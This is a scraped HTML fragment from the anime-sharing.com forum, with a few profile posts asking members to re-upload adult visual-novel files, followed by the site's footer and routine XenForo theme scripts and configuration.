		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/shine.1808/" class="username " dir="auto" data-user-id="1808" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style5 username--staff username--moderator username--admin">Shine</span></a>
		<span class="u-srOnly">figma1356 wrote on Shine's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Could you please re-upload RJ191758?</div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92965/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-31T13:34:16+0900" data-time="1767155656" data-date-string="Dec 31, 2025" data-time-string="1:34 PM" title="Dec 31, 2025 at 1:34 PM">Today at 1:34 PM</time></a>
				<a href="/profile-posts/92965/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/shhlime.364773/" class="avatar avatar--xxs" data-user-id="364773" data-xf-init="member-tooltip">
			<img src="https://secure.gravatar.com/avatar/b38f2c88f446939d6c359e6e19fb9883?s=48"  alt="Shhlime" class="avatar-u364773-s" width="48" height="48" loading="lazy" /> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/shhlime.364773/" class="username " dir="auto" data-user-id="364773" data-xf-init="member-tooltip" aria-hidden="true">Shhlime</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style19">Ryzen111</span></a>
		<span class="u-srOnly">Shhlime wrote on Ryzen111's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Could you reupload the following?<br />
<br />
<a href="https://www.anime-sharing.com/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-230807-2499710-%E4%B8%83%E8%BB%A2%E3%81%B3%E5%85%AB%E8%BB%A2%E3%81%8C%E3%82%8A-%E3%82%A2%E3%83%91%E3%82%B7%E3%83%BC%E5%AD%A6%E6%A0%A1%E3%81%A7%E3%81%82%E3%81%A3%E3%81%9F%E6%80%96%E3%81%84%E8%A9%B1-visual-novel-version-steam%E7%89%88.1498153/" class="link link--internal">https://www.anime-sharing.com/threa...校であった怖い話-visual-novel-version-steam版.1498153/</a></div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92964/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-31T12:36:49+0900" data-time="1767152209" data-date-string="Dec 31, 2025" data-time-string="12:36 PM" title="Dec 31, 2025 at 12:36 PM">Today at 12:36 PM</time></a>
				<a href="/profile-posts/92964/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/nanasakinanaya.405922/" class="avatar avatar--xxs" data-user-id="405922" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/405/405922.jpg?1748563739"  alt="nanasakinanaya" class="avatar-u405922-s" width="48" height="48" loading="lazy" /> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/nanasakinanaya.405922/" class="username " dir="auto" data-user-id="405922" data-xf-init="member-tooltip" aria-hidden="true">nanasakinanaya</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/esan.106861/" class="username " dir="auto" data-user-id="106861" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style19">Esan</span></a>
		<span class="u-srOnly">nanasakinanaya wrote on Esan's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Please re-upload<br />
<a href="https://www.anime-sharing.com/threads/810481/" class="link link--internal">https://www.anime-sharing.com/threads/810481/</a></div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92957/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-31T04:10:49+0900" data-time="1767121849" data-date-string="Dec 31, 2025" data-time-string="4:10 AM" title="Dec 31, 2025 at 4:10 AM">Today at 4:10 AM</time></a>
				<a href="/profile-posts/92957/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
			</div>
			
		</div>
	</div>
					
					
	

		
			
		

		
	


				</div>
			</div>
		</div>
	

	

							</div>
							
	

						</div>
						
	
		
	
		
	

		
			
		

		
	


		
	
		<div class="breadcrumb p-breadcrumb--bottom">
			<div class="pageContent">
				
					
						
							<ul class="p-breadcrumbs p-breadcrumbs--bottom"
								itemscope itemtype="https://schema.org/BreadcrumbList">
								
									
		

		
		
		

			
		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#downloads-and-requests.14" itemprop="item">
			
				<span itemprop="name">Downloads and Requests</span>
			
		</a>
		<meta itemprop="position" content="1" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/hentai-games.38/" itemprop="item">
			
				<span itemprop="name">Hentai Games</span>
			
		</a>
		<meta itemprop="position" content="2" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/hentai-games-request.39/" itemprop="item">
			
				<span itemprop="name">Hentai Games Request</span>
			
		</a>
		<meta itemprop="position" content="3" />
	</li>

		
	
								
							</ul>
						
					
				
			</div>
		</div>
	

		
	

		
			
		

		
	


	

	

						
	

					</div>
				</div>

				
	
		
	<footer class="p-footer" id="footer">


		

		<div class="p-footer-inner">
			<div class="pageContent">
				<div class="p-footer-row">
					
						<div class="p-footer-row-main">
							<ul class="p-footer-linkList p-footer-choosers">
								

	
		<li><a href="/misc/style?style_id=4&amp;_xfRedirect=https%3A%2F%2Fwww.anime-sharing.com%2Fthreads%2Frequest-%25E6%25A1%2583%25E4%25B8%25BC%25E5%25B1%258B-%25E7%25A4%25BE%25E7%2595%259C%25E3%2582%25B5%25E3%2582%25AD%25E3%2583%25A5%25E3%2583%2590%25E3%2582%25B9-%25EF%25BD%259E%25E6%25B6%2588%25E8%2580%2597%25E5%2593%2581%25E6%2589%25B1%25E3%2581%2584%25E3%2581%25AE%25E6%2596%25B0%25E4%25BA%25BA%25E6%25B7%25AB%25E9%25AD%2594%25E5%2592%25B2%25E5%25A7%25AB%25E3%2581%25A1%25E3%2582%2583%25E3%2582%2593%25E3%2581%25AE%25E3%2583%2596%25E3%2583%25A9%25E3%2583%2583%25E3%2582%25AF%25E4%25BC%2581%25E6%25A5%25AD%25E3%2582%25B5%25E3%2583%2590%25E3%2582%25A4%25E3%2583%2590%25E3%2583%25AB.1408350%2F" rel="nofollow" class="cxf-style-switch-footer" data-xf-init="tooltip" data-original-title="Switch mode"></a></li>
	

									
									
									
									
								
							</ul>
						</div>
					
				</div>
				<div class="p-footer-row-opposite">
					<ul class="p-footer-linkList">
						
							
								<li><a href="/misc/contact" data-xf-click="">Contact us</a></li>
							
						

						

						

						
							<li><a href="/help/">Help</a></li>
						

						

						<li><a href="#top" title="Top" data-xf-click="scroll-to"><i class="fa fa-arrow-up" aria-hidden="true"></i></a></li>

						<li><a href="/forums/-/index.rss" target="_blank" class="p-footer-rssLink" title="RSS"><span aria-hidden="true"><i class="fa fa-rss"></i><span class="u-srOnly">RSS</span></span></a></li>
					</ul>
				</div>
			</div>
		</div>

		<div class="p-footer-copyrightRow">
			<div class="pageContent">
				<div class="uix_copyrightBlock">
					<div class="p-footer-copyright">
						Relinquish all doubts, your path to greatness awaits.
					</div>
					
				</div>
				
	
		
	


	

			</div>
		</div>
	</footer>

	

		
			
		

		
	


	

				
				
					<div class="uix_fabBar uix_fabBar--active">
						
							
								<div class="u-scrollButtons js-scrollButtons" data-trigger-type="both">
									<a href="#top" class="button--scroll ripple-JsOnly button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-up" aria-hidden="true"></i><span class="u-srOnly">Top</span></span></a>
									
										<a href="#footer" class="button--scroll ripple-JsOnly button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-down" aria-hidden="true"></i><span class="u-srOnly">Bottom</span></span></a>
									
									<div class="u-navButtons js-navButtons" data-trigger-type="both">
										<a href="javascript:" class="button--scroll ripple-JsOnly button"><span class="button-text"><i class="fa--xf far fa-arrow-left" aria-hidden="true"></i><span class="u-srOnly">Back</span></span></a>
									</div>
								</div>
							
							
						
					</div>
				
				
				
			</div>
		</div>
		
		<div class="u-bottomFixer js-bottomFixTarget">
			
			
		</div>

		<script>
	if (typeof (window.themehouse) !== 'object') {
		window.themehouse = {};
	}
	if (typeof (window.themehouse.settings) !== 'object') {
		window.themehouse.settings = {};
	}
	window.themehouse.settings = {
		common: {
			'20210125': {
				init: false,
			},
		},
		data: {
			version: '2.2.10.0.1',
			jsVersion: 'No JS Files',
			templateVersion: '2.1.8.0_Release',
			betaMode: 0,
			theme: '',
			url: 'https://www.anime-sharing.com/',
			user: '0',
		},
		inputSync: {},
		minimalSearch: {
			breakpoint: "10000px",
			dropdownBreakpoint: "10000",
		},
		sidebar: {
            enabled: '1',
			link: '/uix/toggle-sidebar.json',
            state: '',
		},
        sidebarNav: {
            enabled: '',
			link: '/uix/toggle-sidebar-navigation.json',
            state: '',
		},
		fab: {
			enabled: 1,
		},
		checkRadius: {
			enabled: 0,
			selectors: '.p-footer-inner, .uix_extendedFooter, .p-nav, .p-sectionLinks, .p-staffBar, .p-header, #wpadminbar',
		},
		nodes: {
			enabled: 1,
		},
        nodesCollapse: {
            enabled: '',
			link: '/uix/toggle-category.json',
			state: '',
        },
		widthToggle: {
			enabled: '',
			link: '/uix/toggle-width.json',
			state: 'fixed',
		},
	}

	window.document.addEventListener('DOMContentLoaded', function() {
		
			try {
			   window.themehouse.common['20210125'].init();
			   window.themehouse.common['20180112'] = window.themehouse.common['20210125']; // custom projects fallback
			} catch(e) {
			   console.log('Error caught', e);
			}
		


		var jsVersionPrefix = 'No JS Files';
		if (typeof(window.themehouse.settings.data.jsVersion) === 'string') {
			var jsVersionSplit = window.themehouse.settings.data.jsVersion.split('_');
			if (jsVersionSplit.length) {
				jsVersionPrefix = jsVersionSplit[0];
			}
		}
		var templateVersionPrefix = 'No JS Template Version';
		if (typeof(window.themehouse.settings.data.templateVersion) === 'string') {
			var templateVersionSplit = window.themehouse.settings.data.templateVersion.split('_');
			if (templateVersionSplit.length) {
				templateVersionPrefix = templateVersionSplit[0];
			}
		}
		if (jsVersionPrefix !== templateVersionPrefix) {
			var splitFileVersion = jsVersionPrefix.split('.');
			var splitTemplateVersion = templateVersionPrefix.split('.');
			console.log('version mismatch', jsVersionPrefix, templateVersionPrefix);
		}

	});
</script>

		

	<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script><script>window.jQuery || document.write('<script src="https://www.jsdelivr.top/js/vendor/jquery/jquery-3.5.1.min.js?_v=e8f5dd30"><\/script>')</script>
	<script src="https://www.jsdelivr.top/js/vendor/vendor-compiled.js?_v=e8f5dd30"></script>
	<script src="https://www.jsdelivr.top/js/xf/core-compiled.js?_v=e8f5dd30"></script>

	<script>
	XF.samViewCountMethod = "view";
	XF.samServerTime = 1767176324;
	XF.samItem = ".samItem";
	XF.samCodeUnit = ".samCodeUnit";
	XF.samBannerUnit = ".samBannerUnit";
</script>


<script>
	$(function() {
		var bkp = $('div[data-ba]');
		if (bkp.length) {
			bkp.each(function() {
				var ad = $(this);
				if (ad.find('ins.adsbygoogle').is(':hidden')) {
					 XF.ajax('GET', XF.canonicalizeUrl('index.php?sam-item/' + ad.data('ba') + '/get-backup'), {}, function(data) {
						 if (data.backup) {
							 ad.html(data.backup);
						 }
					 }, { skipDefault: true, global: false});
				}
			});
		}
		$('.samAdvertiseHereLink').each(function() {
			var unit = $(this).parent();
			if (unit.hasClass('samCustomSize')) {
				unit.css('margin-bottom', 20);
			}
		});
		$('div[data-position="footer_fixed"] > div[data-cv="true"]').each(function() {
			$(this).trigger('adView');
		});
	});
</script>
	
	

		
			
		

		
	


	<script src="https://www.jsdelivr.top/js/xenconcept/hidebbcode/check-hide.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/global/20210125.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/covers/index.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/sv/advancedbbcode/transparent_spoiler.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/siropu/am/core.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/sv/useractivity/last_seen.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/sv/ese/xf/structure.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/DBTech/UserTagging/core.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/io/ripple.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/io/index.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/io/vendor/hover-intent/jquery.hoverIntent.min.js?_v=e8f5dd30"></script>
<script>

		window.themehouse.covers.ele = new window.themehouse.covers.covers({
		settings: {
		url: "/covers/thread/1408350/position"
		},
		width: 0,
		height: 0,
		});

		window.themehouse.covers.ele.register();
	
</script>
<script>

	// detect android device. Added to fix the dark pixel bug https://github.com/Audentio/xf2theme-issues/issues/1055

	$(document).ready(function() {
	var ua = navigator.userAgent.toLowerCase();
	var isAndroid = ua.indexOf("android") > -1; //&& ua.indexOf("mobile");

	if(isAndroid) {
	$('html').addClass('device--isAndroid');
	}	
	})

</script>
<script>

		$(document).ready(function() {
		$('.structItem--thread').bind('click', function(e) {
		var target = $(e.target);
		var skip = ['a', 'i', 'input', 'label'];
		if (target.length && skip.indexOf(target[0].tagName.toLowerCase()) === -1) {
		var href = $(this).find('.structItem-title').attr('uix-href');
		if (e.metaKey || e.cmdKey) {
		e.preventDefault();
		window.open(href, '_blank');
		} else {
		window.location = href;
		}
		}
		});
		});
	
</script>
<script>

		$(document).ready(function() {
		var sidebar = $('.p-body-sidebar');
		var backdrop = $('.p-body-sidebar [data-ocm-class="offCanvasMenu-backdrop"]');

		$('.uix_sidebarCanvasTrigger').click(function(e) {
		e.preventDefault();

			sidebar.css('display', 'block');
			window.setTimeout(function() {
				sidebar.addClass('offCanvasMenu offCanvasMenu--blocks is-active is-transitioning');
				$('body').addClass('sideNav--open');
		}, 50);

		window.setTimeout(function() {
		sidebar.removeClass('is-transitioning');
		}, 250);

		$('.uix_sidebarInner').addClass('offCanvasMenu-content');
		backdrop.addClass('offCanvasMenu-backdrop');
		$('body').addClass('is-modalOpen');
		});

		backdrop.click(function() {
			sidebar.addClass('is-transitioning');
			sidebar.removeClass('is-active');

			window.setTimeout(function() {
				sidebar.removeClass('offCanvasMenu offCanvasMenu--blocks is-transitioning');
				$('.uix_sidebarInner').removeClass('offCanvasMenu-content');
				backdrop.removeClass('offCanvasMenu-backdrop');
				$('body').removeClass('is-modalOpen');
				sidebar.css('display', '');
				}, 250);
			})
		});
	
</script>
<script>

	/****** OFF CANVAS ***/
	$(document).ready(function() {
	var panels = {
	navigation: {
	position: 1
	},
	account: {
	position: 2
	},
	inbox: {
	position: 3
	},
	alerts: {
	position: 4
	}
	};


	var tabsContainer = $('.sidePanel__tabs');

	var activeTab = 'navigation';

	var activeTabPosition = panels[activeTab].position;

	var generateDirections = function() {
	$('.sidePanel__tabPanel').each(function() {
	var tabPosition = $(this).attr('data-content');
	var activeTabPosition = panels[activeTab].position;

	if (tabPosition != activeTab) {
	if (panels[tabPosition].position < activeTabPosition) {
														 $(this).addClass('is-left');
														 }

														 if (panels[tabPosition].position > activeTabPosition) {
	$(this).addClass('is-right');
	}
	}
	});
	};

	generateDirections();

	$('.sidePanel__tab').click(function() {
	$(tabsContainer).find('.sidePanel__tab').removeClass('sidePanel__tab--active');
	$(this).addClass('sidePanel__tab--active');

	activeTab = $(this).attr('data-attr');

	$('.sidePanel__tabPanel').removeClass('is-active');

	$('.sidePanel__tabPanel[data-content="' + activeTab + '"]').addClass('is-active');
	$('.sidePanel__tabPanel').removeClass('is-left').removeClass('is-right');
	generateDirections();
	});
	});

	/******** extra info post toggle ***********/

	$(document).ready(function() {
	XF.thThreadsUserExtraTrigger = XF.Click.newHandler({
	eventNameSpace: 'XFthThreadsUserExtraTrigger',

	init: function(e) {},

	click: function(e)
	{
	var parent =  this.$target.parents('.message-user');
	var triggerContainer = this.$target.parent('.thThreads__userExtra--toggle');
	var container = triggerContainer.siblings('.thThreads__message-userExtras');
	var child = container.find('.message-userExtras');
	var eleHeight = child.height();
	if (parent.hasClass('userExtra--expand')) {
	container.css({ height: eleHeight });
	parent.toggleClass('userExtra--expand');
	window.setTimeout(function() {
	container.css({ height: '0' });
	window.setTimeout(function() {
	container.css({ height: '' });
	}, 200);
	}, 17);

	} else {
	container.css({ height: eleHeight });
	window.setTimeout(function() {
	parent.toggleClass('userExtra--expand');
	container.css({ height: '' });
	}, 200);
	}
	}
	});

	XF.Click.register('ththreads-userextra-trigger', 'XF.thThreadsUserExtraTrigger');
	});

	/******** Backstretch images ***********/

	$(document).ready(function() {
	if ( 0 ) {

	$("body").addClass('uix__hasBackstretch');

	$("body").backstretch([
	"/styles/io/images/bg/1.jpg","/styles/io/images/bg/2.jpg","/styles/io/images/bg/3.jpg"
	], {
	duration: 4000,
	fade: 500
	});

	$("body").css("zIndex","");
	}
	});

	// sidenav canvas blur fix

	$(document).ready(function(){
	$('.p-body-sideNavTrigger .button').click(function(){
	$('body').addClass('sideNav--open');
	});
	})

	$(document).ready(function(){
	$("[data-ocm-class='offCanvasMenu-backdrop']").click(function(){
	$('body').removeClass('sideNav--open');
	});
	})

	$(document).on('editor:start', function (m, ed) {
	if (typeof (m) !== 'undefined' && typeof (m.target) !== 'undefined') {
	var ele = $(m.target);
	if (ele.hasClass('js-editor')) {
	var wrapper = ele.closest('.message-editorWrapper');
	if (wrapper.length) {
	window.setTimeout(function() {
	var innerEle = wrapper.find('.fr-element');
	if (innerEle.length) {
	innerEle.focus(function (e) {
	$('html').addClass('uix_editor--focused')
	});
	innerEle.blur(function (e) {
	$('html').removeClass('uix_editor--focused')
	});
	}
	}, 0);
	}
	}
	}
	});

	// off canvas menu closer keyboard shortcut
	$(document).ready(function() {
	$(document.body).onPassive('keyup', function(e) {
	switch (e.key) {
	case 'Escape':
	$('.offCanvasMenu.is-active .offCanvasMenu-backdrop').click();
	return;
	}
	});
	});
	
</script>
<script>

		$(document).ready(function() {
		var uixMegaHovered = false;
		$('.uix-navEl--hasMegaMenu').hoverIntent({
		over: function() {
		if (uixMegaHovered) {
		menu = $(this).attr('data-nav-id');

		$('.p-nav').addClass('uix_showMegaMenu');

		$('.uix_megaMenu__content').removeClass('uix_megaMenu__content--active');

		$('.uix_megaMenu__content--' + menu).addClass('uix_megaMenu__content--active');
		}
		},
		timeout: 200,
		});

		$('.p-nav').mouseenter(function() {
		uixMegaHovered = true;
		});

		$('.p-nav').mouseleave(function() {
		$(this).removeClass('uix_showMegaMenu');
		uixMegaHovered = false;
		});
		});
	
</script>
<script>

			/******** signature collapse toggle ***********/
			$(window).on('load', function() {
			window.setTimeout(function() {
			var maxHeight = 100;

			/*** check if expandable ***/
			var eles = [];

			$('.message-signature').each(function() {
			var height = $(this).height();
			if (height > maxHeight) {
			eles.push($(this));
			}
			});

			for (var i = 0; i < eles.length; i++) {
											eles[i].addClass('message-signature--expandable');
											};

											/**** expand function ***/
											var expand = function(container, canClose) {
											var inner = container.find('.bbWrapper');
											var eleHeight = inner.height();
											var isExpanded = container.hasClass('message-signature--expanded');

											if (isExpanded) {
											if (canClose) {
											container.css({ height: eleHeight });
											container.removeClass('message-signature--expanded');
											window.setTimeout(function() {
											container.css({ height: maxHeight });
											window.setTimeout(function() {
											container.css({ height: '' });
											}, 200);
											}, 17);					
											}

											} else {
											container.css({ height: eleHeight });
											window.setTimeout(function() {
											container.addClass('message-signature--expanded');
											container.css({ height: '' });
											}, 200);
											}
											}

											var hash = window.location.hash
											if (!!hash && hash.indexOf('#') === 0) {
											var replacedHash = hash.replace('#', '');
											var ele = document.getElementById(replacedHash);
											if (ele) {
											ele.scrollIntoView();
											}
											}

											/*** handle hover ***/
											

		/*** handle click ***/
		$('.uix_signatureExpand').click(function() {
		var container =  $(this).parent('.message-signature');
		expand(container, true);
		});
		}, 0);
		});
		
</script>
<script>

		$(document).ready(function() {
		setTimeout(function () { 
		var editor = XF.getEditorInContainer($(document));
		if (!!editor && !!editor.ed) {
		editor.ed.events.on('focus', function() { 
		$('.uix_fabBar').css('display', 'none');
		})
		editor.ed.events.on('blur', function() { 
		$('.uix_fabBar').css('display', '');
		})
		}
		}, 100)		
		})
	
</script>
<script>

		$(document).on('ajax:complete', function(e, xhr, status)
		{
		var data = xhr.responseJSON;
		if (!data)
		{
		return;
		}
		if (data.visitor)
		{
		$('.js-uix_badge--totalUnread').data('badge', data.visitor.total_unread);
		}
		});
	
</script>

	
	
	

	


<script src="https://www.jsdelivr.top/js/themehouse/io/defer.min.js?_v=e8f5dd30" defer></script>



	
<script src="https://www.jsdelivr.top/js/themehouse/io/deferNodesCollapse.min.js?_v=e8f5dd30" defer></script>


	
<script src="https://www.jsdelivr.top/js/themehouse/io/deferWidthToggle.min.js?_v=e8f5dd30" defer></script>





	



	




	

	

	
		
	



	

	

	

	
	
	
	
	<script>
		jQuery.extend(true, XF.config, {
			// 

			userId: 0,
			enablePush: true,
			pushAppServerKey: 'BJ-iYQYtQLmPNWzhtibnUA6ZYPrcQoaYr0yc7GCw1JdfXx3lj66-ZSSO7tkO4dnKkJEuBTskrRFsp4taJJuyLn0',
			url: {
				fullBase: 'https://www.anime-sharing.com/',
				basePath: '/',
				css: '/css.php?css=__SENTINEL__&s=5&l=1&d=1760476618',
				keepAlive: '/login/keep-alive'
			},
			cookie: {
				path: '/',
				domain: '',
				prefix: 'xf_',
				secure: true,
				consentMode: 'disabled',
				consented: ["optional","_third_party"]
			},
			cacheKey: '95de30bfd5ce165c3716fe905bde8afe',
			csrf: '',
			js: {"https:\/\/www.jsdelivr.top\/js\/xenconcept\/hidebbcode\/check-hide.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/global\/20210125.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/covers\/index.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/sv\/advancedbbcode\/transparent_spoiler.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/siropu\/am\/core.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/sv\/useractivity\/last_seen.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/sv\/ese\/xf\/structure.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/DBTech\/UserTagging\/core.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/io\/ripple.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/io\/index.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/io\/vendor\/hover-intent\/jquery.hoverIntent.min.js?_v=e8f5dd30":true},
			css: {"public:bb_code.less":true,"public:io.less":true,"public:iodark.less":true,"public:message.less":true,"public:share_controls.less":true,"public:siropu_ads_manager_ad.less":true,"public:siropu_recent_posts.less":true,"public:structured_list.less":true,"public:svESE_autocomplete.less":true,"public:sv_bbcode_spoiler.less":true,"public:th_covers.less":true,"public:th_uix_threadStarterPost.less":true,"public:uix.less":true,"public:uix_socialMedia.less":true,"public:extra.less":true},
			time: {
				now: 1767176324,
				today: 1767106800,
				todayDow: 3,
				tomorrow: 1767193200,
				yesterday: 1767020400,
				week: 1766588400
			},
			borderSizeFeature: '2px',
			fontAwesomeWeight: 'r',
			enableRtnProtect: true,
			
			enableFormSubmitSticky: true,
			uploadMaxFilesize: 83886080,
			allowedVideoExtensions: ["m4v","mov","mp4","mp4v","mpeg","mpg","ogv","webm"],
			allowedAudioExtensions: ["mp3","opus","ogg","wav"],
			shortcodeToEmoji: true,
			visitorCounts: {
				conversations_unread: '0',
				alerts_unviewed: '0',
				total_unread: '0',
				title_count: true,
				icon_indicator: true
			},
			jsState: {},
			publicMetadataLogoUrl: '',
			publicPushBadgeUrl: 'https://www.anime-sharing.com/styles/default/xenforo/badge.png'
		});

		jQuery.extend(XF.phrases, {
			// 
"svStandardLib_time.day": "{count} day",
"svStandardLib_time.days": "{count} days",
"svStandardLib_time.hour": "{count} hour",
"svStandardLib_time.hours": "{count} hours",
"svStandardLib_time.minute": "{count} minutes",
"svStandardLib_time.minutes": "{count} minutes",
"svStandardLib_time.month": "{count} month",
"svStandardLib_time.months": "{count} months",
"svStandardLib_time.second": "{count} second",
"svStandardLib_time.seconds": "{count} seconds",
"svStandardLib_time.week": "time.week",
"svStandardLib_time.weeks": "{count} weeks",
"svStandardLib_time.year": "{count} year",
"svStandardLib_time.years": "{count} years",
			date_x_at_time_y: "{date} at {time}",
			day_x_at_time_y:  "{day} at {time}",
			yesterday_at_x:   "Yesterday at {time}",
			x_minutes_ago:    "{minutes} minutes ago",
			one_minute_ago:   "1 minute ago",
			a_moment_ago:     "A moment ago",
			today_at_x:       "Today at {time}",
			in_a_moment:      "In a moment",
			in_a_minute:      "In a minute",
			in_x_minutes:     "In {minutes} minutes",
			later_today_at_x: "Later today at {time}",
			tomorrow_at_x:    "Tomorrow at {time}",

			day0: "Sunday",
			day1: "Monday",
			day2: "Tuesday",
			day3: "Wednesday",
			day4: "Thursday",
			day5: "Friday",
			day6: "Saturday",

			dayShort0: "Sun",
			dayShort1: "Mon",
			dayShort2: "Tue",
			dayShort3: "Wed",
			dayShort4: "Thu",
			dayShort5: "Fri",
			dayShort6: "Sat",

			month0: "January",
			month1: "February",
			month2: "March",
			month3: "April",
			month4: "May",
			month5: "June",
			month6: "July",
			month7: "August",
			month8: "September",
			month9: "October",
			month10: "November",
			month11: "December",

			active_user_changed_reload_page: "The active user has changed. Reload the page for the latest version.",
			server_did_not_respond_in_time_try_again: "The server did not respond in time. Please try again.",
			oops_we_ran_into_some_problems: "Oops! We ran into some problems.",
			oops_we_ran_into_some_problems_more_details_console: "Oops! We ran into some problems. Please try again later. More error details may be in the browser console.",
			file_too_large_to_upload: "The file is too large to be uploaded.",
			uploaded_file_is_too_large_for_server_to_process: "The uploaded file is too large for the server to process.",
			files_being_uploaded_are_you_sure: "Files are still being uploaded. Are you sure you want to submit this form?",
			attach: "Attach files",
			rich_text_box: "Rich text box",
			close: "Close",
			link_copied_to_clipboard: "Link copied to clipboard.",
			text_copied_to_clipboard: "Text copied to clipboard.",
			loading: "Loading…",
			you_have_exceeded_maximum_number_of_selectable_items: "You have exceeded the maximum number of selectable items.",

			processing: "Processing",
			'processing...': "Processing…",

			showing_x_of_y_items: "Showing {count} of {total} items",
			showing_all_items: "Showing all items",
			no_items_to_display: "No items to display",

			number_button_up: "Increase",
			number_button_down: "Decrease",

			push_enable_notification_title: "Push notifications enabled successfully at Anime-Sharing Community",
			push_enable_notification_body: "Thank you for enabling push notifications!",

			pull_down_to_refresh: "Pull down to refresh",
			release_to_refresh: "Release to refresh",
			refreshing: "Refreshing…"
		});
	

</script>

	<form style="display:none" hidden="hidden">
		<input type="text" name="_xfClientLoadTime" value="" id="_xfClientLoadTime" title="_xfClientLoadTime" tabindex="-1" />
	</form>

	



		
		
			<script type="text/template" id="xfReactTooltipTemplate">
			<div class="tooltip-content-inner">
				<div class="reactTooltip">
					
						<a href="#" class="reaction reaction--1" data-reaction-id="1"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Like" title="Like" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--2" data-reaction-id="2"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Love" title="Love" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--3" data-reaction-id="3"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Haha" title="Haha" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--4" data-reaction-id="4"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Wow" title="Wow" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--5" data-reaction-id="5"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Sad" title="Sad" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
